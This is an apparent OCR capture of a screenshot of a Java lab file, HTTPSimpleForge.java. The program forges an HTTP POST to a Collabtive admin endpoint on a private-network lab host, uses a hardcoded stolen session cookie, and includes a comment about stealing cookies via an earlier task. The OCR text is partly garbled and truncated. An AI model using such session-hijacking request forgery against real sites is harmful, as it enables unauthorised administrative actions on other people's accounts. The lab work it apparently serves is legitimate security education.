 HTTPSimpleForge.java
Last Saved: 11/16/11 11:11:42 AM
File Path ▾ : ~/Project/Xcode/HTTPSimpleForge.java
HTTPSimpleForge.java main #
1 java.io.*;
2 java.net.*;
3
4 class HTTPSimpleForge {
5 olic static void main(String[] args) throws IOException {
6 try {
7 int responseCode;
8 InputStream responseIn=null;
9 // URL to be forged.
10 URL url = new URL ("http://192.168.5.145/XSS/Collabtive/admin.php?action=addpro"
11 // URLConnection instance is created to further parameterize a
12 // resource request past what the state members of URL instance
13 // can represent.
14 URLConnection urlConn = url.openConnection();
15 if (urlConn instanceof HttpURLConnection) {
16 urlConn.setConnectTimeout(60000);
17 urlConn.setReadTimeout(90000);
18 }
19 // addRequestProperty method is used to add HTTP Header Information.
20 // Here we add User-Agent HTTP header to the forged HTTP packet.
21 // Add other necessary HTTP Headers yourself. Cookies should be stolen
22 // using the method in task3.
23 urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
24 urlConn.addRequestProperty("Cookie","PHPSESSID=irjgts472phu02rd2st72vbg72");
25 urlConn.addRequestProperty("Accept-Language","en-us,en;q=0.5");
26 urlConn.addRequestProperty("Accept-Encoding","gzip, deflate");
27 urlConn.addRequestProperty("Accept-Charset","ISO-8859-1,utf-8;q=0.7,*;q=0.7");
28
29 //HTTP Post Data which includes the information to be sent to the server.
30 String data="name=ForgeTask&desc=Affected&end=23.11.2011&budget=721&assignto%5B%5
31 // DoOutput flag of URL Connection should be set to true
32 // to send HTTP POST message.
33 urlConn.setDoOutput(true);
34 // OutputStreamWriter is used to write the HTTP POST data
35 // to the url connection.
36 OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
37 wr.write(data);
38 wr.flush();
39 // HttpURLConnection a subclass of URLConnection is returned by
40 // url.openConnection() since the url is an http request.
41 if (urlConn instanceof HttpURLConnection) {
42 HttpURLConnection httpConn = (HttpURLConnection) urlConn;
43 // Contacts the web server and gets the status code from
44 // HTTP Response message.
45 responseCode = httpConn.getResponseCode();
46 System.out.println("Response Code = " + responseCode);
47 // HTTP status code HTTP_OK means the response was
48 // received sucessfully.
49 if (responseCode == HttpURLConnection.HTTP_OK) {
50 // Get the input stream from url connection object.
51 responseIn = urlConn.getInputStream();
52 // Create an instance for BufferedReader
53 // to read the response line by line.
24 86 Java Unicode (UTF-8) Unix (LF) 3,419 / 302 / 67